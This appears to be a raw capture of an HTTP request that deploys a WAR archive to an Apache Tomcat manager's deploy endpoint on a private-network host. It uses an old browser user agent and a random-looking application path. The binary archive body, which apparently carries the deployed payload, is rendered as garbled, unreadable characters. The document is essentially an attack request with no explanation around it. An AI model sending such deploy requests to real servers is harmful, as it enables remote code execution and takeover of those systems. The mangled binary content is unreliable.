 PUT /manager/deploy?path=/wrwe HTTP/1.1
Host: 192.168.59.100:8180
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/octet-stream
Content-Length: 6069
PK........:..H................WEB-INF/PK........:..HXE......}.......WE
4.Ri.a
.k.5...fs..w.`v1&.;.k....6.< .......z.O.p...PK........:..H............
\...Qq.....N.....ZEm..)V.R4..B..h.z.x...Z......Z.w..7.K6.bi>......}...
J(.q..V....T..e,..T.2..&.&c...e..8C..
.....N+xO..8G..2.#.x.....|....<....OzZ.#.H..0{.. =9J.....X..$;VIX....k
t.r        ..8..s.....I...T      W).'...I....H....H`..-
l.V..h 9.x...2..q..Q   ;$\+..2v.x..]
l..xX...l..2...9W..dO<..gH.A..1&a\.+....U..W`...%..1!..
\.........C..Y<..x.........._..
l.....AV......"..X.O.|.....R6..%.L.......
....
..J..bM~F.....<\#.....{...../...y.%.x..|.....Url......7x....*.....
...o1.......d.Q..d...;........F...|c.Q.4R.k.N:........c..hc;B.)....L.<
f<n.W&..`I8.aC...eS1y'....^      .#.N.o.e9..6.....PM..~...F....~g.i>..
z....kj...g...0.N"Y.......0..Z...v_.J8.....e..fN...?...i.o.[T..[U..~..
...*..w.g. ...x>.1........H..D.....*..... >..O...%..........[.........
[.h....tz....D....Z.,.rP...^.....p*..........D\B..]....{...?..6.....@
~7..)..%GQ./...[..p........ms.E.dF>..+."..b...E.7..|3.....Vl..0_.C....
..R...."...jU.'.*.......p.|....s.Q........L.R......w.....*....<.y.r<..
AAQ."A.L...<......U(.J..i.v&Yc........5...~3......R